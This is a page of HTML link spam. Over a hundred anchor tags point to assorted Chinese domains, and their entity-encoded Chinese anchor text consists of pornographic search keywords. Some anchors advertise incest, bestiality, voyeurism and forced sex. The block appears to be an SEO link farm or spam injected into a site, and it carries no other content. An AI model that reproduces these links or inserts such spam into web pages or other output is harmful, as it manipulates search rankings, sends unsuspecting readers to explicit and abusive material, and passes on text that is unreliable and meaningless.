<a href="http://s-mark.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zybjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyarts.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://smcyude.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://guzhi100.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youqipifa.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kezeng888.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lyrixing.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jx6188.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://hg18883.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://jtrhdz.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://ms100.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ttallcn.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://87888333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://tqzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxgc029.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://qlx668.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weitao369.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shubaolang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuajing173.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://u2688.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://yongzk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xxyuda.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://c1988.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://hiwangling.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://hhxhps.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nl46.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://876909.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://zzshujie.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://89al.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://candmchina.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://nchkc.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gougus.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://souliuxue.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://sdodb.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0-100km.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzwtc.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://yxs360.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://repairhome.cn" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://33648a.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15965722200.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://shuyukm.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://uugs.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://wfhggs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://3333384.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://huayinbao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://dggyqc.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://q33318.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://xcq0519.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://google19.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://gzltj.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://hswlx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hzspring.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jysmh.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://494ee.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://carallnewa.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://boaojiaoxue.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://veryec.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://ishangya.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://czzxy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhanly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://qq667.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
